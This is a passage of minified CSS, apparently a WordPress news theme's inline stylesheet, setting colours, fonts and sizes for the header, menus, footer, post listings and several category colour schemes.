.search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a{color:#d00101}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#d00101}.site-header.site-header.site-header .main-menu.menu>li.current-menu-item>a,.site-header.site-header.site-header .main-menu.menu>li.current-menu-parent>a,.site-header.site-header.site-header .main-menu.menu>li:hover>a{background-color:#ffffff !important}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#531347}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched>.bspw-header-style-5>.content-wrap,.site-header.header-style-5.full-width.stretched>.content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched>.bspw-header-style-6>.content-wrap,.site-header.header-style-6.full-width.stretched>.content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched>.bspw-header-style-8>.content-wrap,.site-header.header-style-8.full-width.stretched>.content-wrap{background-color:#531347}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#ffffff}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#ffffff}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#000000}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t2:after{background-color:#444444}.section-heading.sh-t2 a.active,.section-heading.sh-t2 .main-link:first-child:last-child .h-text{color:#444444}.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text,.section-heading.sh-t2 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Open Sans';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Open Sans';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Open Sans';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Open Sans';font-weight:600;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Droid Sans Tamil';font-weight:700;text-transform:inherit}.better-gcs-wrapper .gsc-result .gs-title{font-family:'Droid Sans Tamil';font-weight:700;text-transform:inherit}h1,.h1,.heading-1{font-size:18px}h2,.h2,.heading-2{font-size:18px}h3,.h3,.heading-3{font-size:18px}h4,.h4,.heading-4{font-size:18px}h5,.h5,.heading-5{font-size:18px}h6,.h6,.heading-6{font-size:18px}.single-post-title{font-family:'Droid Sans Tamil';font-weight:700;text-transform:capitalize}.post-template-1 .single-post-title{font-size:18px}.post-tp-2-header .single-post-title{font-size:18px}.post-tp-3-header .single-post-title{font-size:18px}.post-tp-4-header .single-post-title{font-size:18px}.post-tp-5-header .single-post-title{font-size:18px}.post-template-6 .single-post-title{font-size:18px}.post-tp-7-header .single-post-title{font-size:18px}.post-template-8 .single-post-title{font-size:18px}.post-template-9 .single-post-title{font-size:18px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:18px}.post-tp-11-header .single-post-title{font-size:18px}.post-tp-12-header .single-post-title{font-size:18px}.post-template-13 .single-post-title{font-size:18px}.post-template-14 .single-post-title{font-size:18px}.post-subtitle{font-family:'Droid Sans Tamil';font-weight:700;font-size:18px;text-transform:inherit}.entry-content{font-family:'Droid Sans Tamil';font-weight:700;font-size:13px;text-align:inherit;text-transform:initial;color:#383838}.post-summary{font-family:'Droid Sans Tamil';font-weight:700;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Open Sans';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Droid Sans Tamil';font-weight:700;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Open Sans';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Open Sans';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Open Sans';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Droid Sans Tamil';font-weight:700;line-height:16px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-classic-1 .title{font-family:'Droid Sans Tamil';font-weight:700;line-height:27px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Droid Sans Tamil';font-weight:700;line-height:27px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Droid Sans Tamil';font-weight:700;line-height:26px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Droid Sans Tamil';font-weight:700;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Droid Sans Tamil';font-weight:700;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Droid Sans Tamil';font-weight:700;line-height:22px;font-size:14px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Droid Sans Tamil';font-weight:700;line-height:23px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Droid Sans Tamil';font-weight:700;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Open Sans';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .widget.widget_categories li.cat-item.cat-item-69>a:hover,.main-menu.menu>li.menu-term-69:hover>a,ul.menu.footer-menu li.menu-term-69>a:hover,.listing-item.main-term-69:hover .title a,body.category-69 .archive-title .page-heading,.listing-item-classic.main-term-69 .post-meta a:hover,.listing-item-blog.main-term-69 .post-meta a:hover,.listing-item-grid.main-term-69 .post-meta a:hover,.listing-item-text-1.main-term-69 .post-meta a:hover,.listing-item-text-2.main-term-69 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-69:hover a,.listing-mg-5-item.main-term-69:hover .title,.listing-mg-5-item.main-term-69:hover .title a:hover,.listing-item-tall-1.main-term-69:hover>.title,.listing-item-tall-2.main-term-69:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-69,.search-header .clean-button.term-69:hover{color:#f427f4 !important}.main-menu.menu>li.menu-term-69:hover>a:before,.main-menu.menu>li.menu-term-69.current-menu-item>a:before,.main-menu.menu>li.menu-term-69.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-69>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-69>a,.widget.widget_categories li.cat-item.cat-item-69>a:hover>.post-count,.listing-item-text-1.main-term-69:hover .term-badges.floated .term-badge.term-69 a,.listing-item-tb-2.main-term-69:hover .term-badges.floated .term-badge a,.listing-item.main-term-69:hover a.read-more,.term-badges .term-badge.term-69 a,.archive-title .term-badges span.term-badge.term-69 a:hover,body.category-69 .archive-title .pre-title span,body.category-69 .archive-title .pre-title:after,.bs-pagination.main-term-69 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-69 .bs-loading>div,.bs-pagination.main-term-69 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-69 .btn-bs-pagination:hover,.bs-slider-controls.main-term-69 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-69>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-69:hover .term-count,.bs-slider-2-item.main-term-69 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-69 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-69 .content-container a.read-more:hover,.bs-slider-3-item.main-term-69 .content-container a.read-more:hover,.listing-item.main-term-69 .post-count-badge.pcb-t1.pcb-s1{background-color:#f427f4 !important;color:#fff}.main-menu.menu>li.menu-term-69>a>.better-custom-badge:after{border-top-color:#f427f4 !important}.listing-item-text-2.main-term-69:hover .item-inner,.bs-pagination.main-term-69 .btn-bs-pagination:hover,.bs-pagination.main-term-69 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-69 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-69 .content-container a.read-more,.bs-slider-3-item.main-term-69 .content-container a.read-more{border-color:#f427f4 !important}body.category-69 ::selection{background:#f427f4 !important}body.category-69 ::-moz-selection{background:#f427f4 !important}.listing-item.main-term-69 .rating-bar span{background-color:#f427f4}.listing-item.main-term-69 .rating-stars span:before{color:#f427f4}.term-badges.text-badges .term-badge.term-69 a{color:#f427f4 !important;background-color:transparent !important}.main-term-69.section-heading.sh-t2 a.active,.main-term-69.section-heading.sh-t2 .main-link:first-child:last-child .main-term-69.h-text{color:#f427f4}.main-term-69.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-69,.main-term-69.section-heading.sh-t2 a.active .h-text{color:#f427f4 !important}.main-term-69.section-heading.sh-t2:after{background-color:#f427f4}.widget.widget_categories li.cat-item.cat-item-87>a:hover,.main-menu.menu>li.menu-term-87:hover>a,ul.menu.footer-menu li.menu-term-87>a:hover,.listing-item.main-term-87:hover .title a,body.category-87 .archive-title .page-heading,.listing-item-classic.main-term-87 .post-meta a:hover,.listing-item-blog.main-term-87 .post-meta a:hover,.listing-item-grid.main-term-87 .post-meta a:hover,.listing-item-text-1.main-term-87 .post-meta a:hover,.listing-item-text-2.main-term-87 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-87:hover a,.listing-mg-5-item.main-term-87:hover .title,.listing-mg-5-item.main-term-87:hover .title a:hover,.listing-item-tall-1.main-term-87:hover>.title,.listing-item-tall-2.main-term-87:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-87,.search-header .clean-button.term-87:hover{color:#dd9933 !important}.main-menu.menu>li.menu-term-87:hover>a:before,.main-menu.menu>li.menu-term-87.current-menu-item>a:before,.main-menu.menu>li.menu-term-87.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-87>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-87>a,.widget.widget_categories li.cat-item.cat-item-87>a:hover>.post-count,.listing-item-text-1.main-term-87:hover .term-badges.floated .term-badge.term-87 a,.listing-item-tb-2.main-term-87:hover .term-badges.floated .term-badge a,.listing-item.main-term-87:hover a.read-more,.term-badges .term-badge.term-87 a,.archive-title .term-badges span.term-badge.term-87 a:hover,body.category-87 .archive-title .pre-title span,body.category-87 .archive-title .pre-title:after,.bs-pagination.main-term-87 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-87 .bs-loading>div,.bs-pagination.main-term-87 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-87 .btn-bs-pagination:hover,.bs-slider-controls.main-term-87 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-87>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-87:hover .term-count,.bs-slider-2-item.main-term-87 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-87 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-87 .content-container a.read-more:hover,.bs-slider-3-item.main-term-87 .content-container a.read-more:hover,.listing-item.main-term-87 .post-count-badge.pcb-t1.pcb-s1{background-color:#dd9933 !important;color:#fff}.main-menu.menu>li.menu-term-87>a>.better-custom-badge:after{border-top-color:#dd9933 !important}.listing-item-text-2.main-term-87:hover .item-inner,.bs-pagination.main-term-87 .btn-bs-pagination:hover,.bs-pagination.main-term-87 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-87 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-87 .content-container a.read-more,.bs-slider-3-item.main-term-87 .content-container a.read-more{border-color:#dd9933 !important}body.category-87 ::selection{background:#dd9933 !important}body.category-87 ::-moz-selection{background:#dd9933 !important}.listing-item.main-term-87 .rating-bar span{background-color:#dd9933}.listing-item.main-term-87 .rating-stars span:before{color:#dd9933}.term-badges.text-badges .term-badge.term-87 a{color:#dd9933 !important;background-color:transparent !important}.main-term-87.section-heading.sh-t2 a.active,.main-term-87.section-heading.sh-t2 .main-link:first-child:last-child .main-term-87.h-text{color:#dd9933}.main-term-87.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text.main-term-87,.main-term-87.section-heading.sh-t2 a.active .h-text{color:#dd9933 !important}.main-term-87.section-heading.sh-t2:after{background-color:#dd9933}.widget.widget_categories li.cat-item.cat-item-91>a:hover,.main-menu.menu>li.menu-term-91:hover>a,ul.menu.footer-menu li.menu-term-91>a:hover,.listing-item.main-term-91:hover .title a,body.category-91 .archive-title .page-heading,.listing-item-classic.main-term-91 .post-meta a:hover,.listing-item-blog.main-term-91 .post-meta a:hover,.listing-item-grid.main-term-91 .post-meta a:hover,.listing-item-text-1.main-term-91 .post-meta a:hover,.listing-item-text-2.main-term-91 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-91:hover a,.listing-mg-5-item.main-term-91:hover .title,.listing-mg-5-item.main-term-91:hover .title a:hover,.listing-item-tall-1.main-term-91:hover>.title,.listing-item-tall-2.main-term-91:hover>.title,.tabbed-grid-posts .tabs-section .active a.term-91,.search-header .clean-button.term-91:hover{color:#1e73be !important}.main-menu.menu>li.menu-term-91:hover>a:before,.main-menu.menu>li.menu-term-91.current-menu-item>a:before,.main-menu.menu>li.menu-term-91.current-menu-parent>a:before,.widget.widget_nav_menu ul.menu li.menu-term-91>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-91>a,.widget.widget_categories li.cat-item.cat-item-91>a:hover>.post-count,.listing-item-text-1.main-term-91:hover .term-badges.floated .term-badge.term-91 a,.listing-item-tb-2.main-term-91:hover .term-badges.floated .term-badge a,.listing-item.main-term-91:hover a.read-more,.term-badges .term-badge.term-91 a,.archive-title .term-badges span.term-badge.term-91 a:hover,body.category-91 .archive-title .pre-title span,body.category-91 .archive-title .pre-title:after,.bs-pagination.main-term-91 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-91 .bs-loading>div,.bs-pagination.main-term-91 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-91 .btn-bs-pagination:hover,.bs-slider-controls.main-term-91 .bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.main-menu.menu>li.menu-term-91>a>.better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-91:hover .term-count,.bs-slider-2-item.main-term-91 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-91 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-91 .content-container a.read-more:hover,.bs-slider-3-item.main-term-91 .content-container a.read-more:hover,.listing-item.main-term-91 